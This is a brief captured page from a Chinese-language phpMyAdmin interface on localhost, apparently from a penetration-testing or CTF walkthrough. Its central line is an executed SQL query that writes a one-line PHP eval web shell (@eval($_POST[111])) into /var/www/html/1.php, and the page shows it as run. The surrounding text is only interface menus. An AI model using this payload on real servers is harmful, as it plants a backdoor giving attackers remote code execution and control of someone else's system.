 ← 服务器： localhost » 数据库： phpmyadmin
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0003 秒。)
select "<?php @eval($_POST[111]);?>"into outfile "/var/www/html/1.php"
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图
将此 SQL 查询加为书签
标签： 让所有用户均可访问此书签
将此 SQL 查询加为书签